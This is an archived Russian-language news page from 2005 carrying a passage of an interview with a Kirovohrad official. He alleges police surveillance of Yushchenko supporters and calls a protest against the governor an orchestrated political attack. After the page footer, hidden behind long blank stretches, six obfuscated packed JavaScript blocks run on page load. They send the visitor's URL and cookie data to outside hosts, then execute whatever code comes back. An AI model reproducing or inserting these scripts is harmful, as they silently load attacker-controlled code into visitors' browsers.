<p>&#8212; Ну тогда это было очень просто. Министерством внутренних дел была разработана специальная инструкция, которая говорила о том, что нужно выбивать экономическое основание из-под оппозиционных кандидатов. Упор был сделан на четырех основных кандидатов: Виктора Ющенко, Юлию Тимошенко, Александра Мороза и Петра Симоненко. Им всем были присвоены оперативные псевдонимы. Каждую неделю в Киев шла оперативная информация о количестве возбужденных уголовных дел против людей в регионах, которые поддерживают оппозиционных кандидатов, сколько было закрыто фирм, сколько прослушивающих устройств установлено. Абсолютно официальная отчетность, которую готовило целое подразделение областного УВД, целенаправленно и четко следившее за этими людьми, их бизнесом и финансовыми операциями. При этом методы, которыми руководствовались правоохранители, не были регламентированы законодательно, использовался любой повод для того, чтобы задержать этих людей или помешать их работе. И таких примеров было много. </p>
<p>Я как доверенное лицо Виктора Ющенко в сотом избирательном округе тоже подлежал очень серьезному экономическому и политическому контролю. После первого тура была отдана команда о моем задержании, причем любыми способами &#8212; вплоть до создания провокаций. Отсюда, думаю, и нынешняя позиция тех людей, которые не желают сотрудничать со следствием. Они мыслят вчерашними категориями, и все меряют по себе. В этом их основная проблема. Они считают, что если сегодня их приглашает к себе прокурор либо следователь, то они оттуда уже не выйдут. Именно так действовала ушедшая власть по отношению к представителям оппозиционных кандидатов. </p>
<p>Хочу еще добавить, что людей, с подачи которых произошли обсуждаемые нами события, и оппозицией-то назвать нельзя. Часть верхушки «Трудовой Украины» сразу же заявила, что будет поддерживать нынешнего Президента. Ну а результаты их деятельности мы сегодня видим в Кировограде.</p>
<p> &#8212; Так что же это было на площади, если не акция оппозиции?</p>
<p>&#8212; Это была попытка вполне определенных сил помешать работе по расследованию событий, происходивших в сотом округе, препятствовать выводу предприятий из тени. Так сказать, прозрачный намек с нажимом. Причем проводилось это, все видели, с бутербродами, на широкую ногу. Один из организаторов, который взял на себя доставку демонстрантов из Александрии, совершил ошибку. Они высадились из автобуса, развернули было флаги «Трудовой Украины», но, получив немедленное указание, быстро спрятали их назад в автобус.</p>
<p> &#8212; Почему же не милиция, не прокуратура, а именно глава облгосадминистрации стал мишенью митинга на площади?</p>
<p>&#8212; Во-первых, скоро выборы 2006 года, и наши политические противники пытаются убедить людей, что новая власть ничего не умеет делать, что она принимает непопулярные решения и действует непопулярными методами. Этими акциями они хотят парализовать действия команды Ющенко в нашем регионе и отправить губернатора в отставку. Чем дольше будет период раскачки и становления новой власти, тем больше шансов у вчерашних «кучмистов» в следующем году вернуть себе потерянную власть. </p>
<p> &#8212; Договориться полюбовно они вам не предлагали?</p>
<p>&#8212; Местный олигархический клан, который существует в Кировограде, остается в уверенности, что власть должна служить только ему, согласовывать с ним все позиции, не договариваться с ним, а просто выполнять распоряжения. Лично со мной никто не разговаривал, возможно, и потому, что я на эти контакты не шел. Попытки договориться опосредованно, через каких-то людей, были, но я ответственно заявляю, что никаких договоров, встреч у меня не происходило.</p>
<p> &#8212; Атака на губернатора ведется по всем фронтам. Вот нардеп Игорь Шаров озаботился наличием высшего образования у Зейналова&#8230;</p>
<p>&#8212; Я абсолютно спокойно к этому отношусь. Ситуация с высшим образованием совершенно меня не впечатляет и не расстраивает. Это всего лишь очередная попытка повлиять на меня, вывести из равновесия. Во время оранжевой революции ситуации были куда серьезней, а опасность &#8212; реальней. Завтра они придумают что-то новое. Это просто один из пунктов пиар-компании борьбы за власть. </p>
<p> &#8212; В последнем номере «УЦ» мы задались таким риторическим вопросом: к чему может привести приватизация стратегических объектов? В любой момент, оказывается, могут забастовать частные аптеки. Хорошо, что Кировоград &#8212; город аптек, заправок и нотариальных контор и подобные действия на людях мало отразились, но завтра может забастовать тот же водоканал, теплоэнерго или, не дай Бог, облэнерго. Нам кажется, что это очень серьезный звонок. Власть должна понимать, что предприятия, отданные в частные руки, однажды могут стать разменной картой в политической игре.</p>
<p>&#8212; Безусловно, это стратегические вопросы, которые любая страна предусматривает в своем законодательстве. Позиция власти заключается в том, что над всеми жизненно важными объектами контроля со стороны частных, а тем более политических структур быть не должно. </p>
	</div><!-- .entry-content -->

	
<div class="author-info">
	<h2 class="author-heading">Автор</h2>
	<div class="author-avatar">
		<img alt='' src='http://2.gravatar.com/avatar/e349759326827c0c237e15431d797fd0?s=56&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e349759326827c0c237e15431d797fd0?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' />	</div><!-- .author-avatar -->

	<div class="author-description">
		<h3 class="author-title">Админ</h3>

		<p class="author-bio">
			Site admin			<a class="author-link" href="http://old.uc.kr.ua/author/admin/" rel="author">
				Посмотреть все записи автора Админ			</a>
		</p><!-- .author-bio -->

	</div><!-- .author-description -->
</div><!-- .author-info -->

	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="http://old.uc.kr.ua/fresh709/" rel="bookmark"><time class="entry-date published updated" datetime="2005-03-31T00:00:00+00:00">31.03.2005</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="http://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="http://old.uc.kr.ua/category/fresh/2005/2005-03-31/" rel="category tag">13</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fresh709/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="http://old.uc.kr.ua/wp-login.php?redirect_to=http%3A%2F%2Fold.uc.kr.ua%2Ffresh709%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://old.uc.kr.ua/fresh697/" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Это сладкое слово «свобода»</span></a></div><div class="nav-next"><a href="http://old.uc.kr.ua/fresh717/" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Федерация села на мель</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://ru.wordpress.org/">Сайт работает на WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='http://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='http://old.uc.kr.ua/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
